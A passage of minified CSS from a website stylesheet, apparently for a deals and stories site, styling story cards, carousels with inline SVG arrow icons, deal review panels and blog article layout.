#ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy .percentage-gauge{width:70px;height:70px;display:inline-block}#deal-reviews .review-intro .review-copy .review-count{display:inline-block;vertical-align:top;margin:1rem 0 0 .2rem}#deal-reviews .review-intro .review-copy .headline{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{font-size:22px}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{line-height:1.25}}#deal-reviews .review-intro .review-copy .disclaimer{margin:.2rem 0 0}#deal-reviews .review-intro .disclaimer{margin:1rem 0 0 0}@media only screen and (min-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 440px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 588px)}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .ratings{width:calc(100% - 388px)}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings{display:table}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings{width:100%;margin:1rem 0}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings .ratingCategory{margin:0 0 1rem}#deal-reviews .review-intro .ratings .ratingCategory:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings .ratingCategory{vertical-align:middle;padding:0 5px 10px 0}}#deal-reviews .review-intro .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;margin-bottom:10px}#deal-reviews .review-intro .button:disabled{cursor:default}#deal-reviews .review-intro .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .review-intro .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .review-intro .button:disabled,#deal-reviews .review-intro .button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (max-width:767px){#deal-reviews .review-intro .button{margin-left:0;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media only screen and (min-width:1279px){#deal-reviews .review-intro .review-container{width:400px}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .review-container{width:398px}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .review-container{width:348px}}#deal-reviews .reviews-macro{height:0;overflow:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}#deal-reviews .reviews-macro .row{border-top:1px solid #e1e1e1;margin:2rem 0 0;padding:2rem 0 0}#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(10.195% - 2rem);margin:0 2rem 0 0;float:left}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 1rem 4rem;float:none}}#deal-reviews .reviews-macro .row .overall{-webkit-perspective:900000px;perspective:900000px}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall{width:2rem;margin:0 2rem 0 0;float:left}}#deal-reviews .reviews-macro .row .overall .negRev{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(70.195% - 2rem)}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(100% - 4rem);display:block;margin-bottom:1rem}}#deal-reviews .reviews-macro .row .posted-by{width:18%;margin-right:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 0 4rem}}#deal-reviews .reviews-macro .row .posted-by strong{display:block}#deal-reviews .reviews-macro .row .posted-by .address{display:block}#deal-reviews .reviews-macro .row .posted-by .date{display:block}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by .date{float:right}}#deal-reviews .reviews-macro .row h6{font-size:14px;font-weight:700}#deal-reviews .reviews-macro .row:first-child{border-top:none;margin:0;padding:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row.headings{display:none}}#deal-reviews .reviews-macro .row.review .ih{margin:0 1rem 0 0;font-weight:600}#deal-reviews .reviews-macro .row.review .it{margin-bottom:1rem}#deal-reviews .reviews-macro .more-reviews{text-align:center;text-transform:uppercase;margin:2rem 0;position:relative;padding-top:3rem}#deal-reviews .reviews-macro .more-reviews .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background-color:#fff;margin:0 auto;width:30rem}#deal-reviews .reviews-macro .more-reviews .button:disabled{cursor:default}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .reviews-macro .more-reviews .button:disabled,#deal-reviews .reviews-macro .more-reviews .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):after{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):hover{border:.1rem solid #ffed20;background:#0276ee;color:#fff}#deal-reviews .expand{height:auto;opacity:1;overflow:initial}#deal-reviews.deal-reviews-alwaysexpanded .show-hide-reviews{display:none}body{overflow-x:hidden}.nav-stories{position:relative;z-index:1}.nav-stories .nav-stories-home a{display:block;margin-top:10px}@media only screen and (min-width:768px){.nav-stories .nav-stories-home a{position:absolute;left:16px;top:0}}@media only screen and (min-width:1024px){.nav-stories .nav-stories-home a{left:20px;margin-top:35px}}@media only screen and (min-width:1279px){.nav-stories .nav-stories-home a{left:20px}}#blog-title{margin:5px 0 15px}@media only screen and (min-width:768px){#blog-title{margin:42.5px auto 22.5px;font-size:26px;line-height:1.2;max-width:614px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1024px){#blog-title{margin:30px auto;font-size:30px;line-height:1.15;max-width:652px}}@media only screen and (min-width:1279px){#blog-title{max-width:820px}}@media only screen and (max-width:767px){.blog-article{padding:0 5px}}.blog-article .blog-hero{margin-left:-15px;margin-right:-15px}@media only screen and (min-width:768px){.blog-article .blog-hero{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:1024px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}.blog-article .blog-hero .blog-hero-video-video{background-color:#000}.blog-article .blog-hero .leadimage-info{margin-top:5px;margin-left:15px;margin-right:15px;font-style:italic;font-size:12px;color:#919191;text-align:center}@media only screen and (min-width:768px){.blog-article .blog-hero .leadimage-info{margin-left:16px;margin-right:16px;font-size:14px}}@media only screen and (min-width:1024px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}.blog-article .blog-hero .leadimage-info .leadimage-caption+.leadimage-credit{color:#c1c1c1}.blog-article .blog-content{position:relative;padding-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media only screen and (min-width:768px){.blog-article .blog-content{padding-bottom:60px}}@media only screen and (min-width:1279px){.blog-article .blog-content{padding-top:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.blog-article 